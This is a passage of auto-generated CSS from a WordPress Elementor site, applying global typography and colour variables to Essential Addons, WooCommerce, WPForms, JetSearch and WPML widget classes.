Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .eael-post-list-header .header-title .title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-header .post-categories a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content .meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-post .eael-post-list-content .boxed-meta .author-info h5{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-posts-wrap .eael-post-list-post .eael-post-list-content .boxed-meta .author-meta .author-info > a p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-content .boxed-meta .meta-categories .meta-cats-wrap a, .elementor-widget-eael-post-list .eael-post-list-container.layout-default .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-default .featured-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .featured-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-3 .featured-content .meta-categories a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .eael-timeline-post-title .eael-timeline-post-title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-title, .elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-title a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-price-discount{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-price-original{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-price-menu .eael-restaurant-menu-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-price-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-line-fill.eael-has-inner-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content .protected-content{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .eael-static-product .eael-static-product-details .eael-static-product-price-and-reviews .eael-static-product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product .eael-static-product-details .eael-static-product-price-and-reviews .eael-static-product-reviews{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-media a.eael-static-product-live-demo-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-details > h2 > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-details > p{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-btn .eael-static-product-btn-inner{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-add-to-cart .eael-static-product-btn-inner{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .eael-tm-name{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-team-member-carousel .eael-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-eael-team-member-carousel .eael-tm-position{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-team-member-carousel .eael-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-eael-team-member-carousel .eael-tm-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-team-member-carousel .eael-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-eael-team-member-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .eael-primary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-toggle .eael-secondary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-toggle .eael-toggle-content-wrap{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-item .eael-twitter-feed-item-icon{color:var( --e-global-color-primary );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-load-more .eael-twitter-feed-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-twitter-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .eael-twitter-feed-item .eael-twitter-feed-item-icon{color:var( --e-global-color-primary );}.elementor-widget-eael-twitter-feed-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-weform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-woo-collections .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field legend{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight 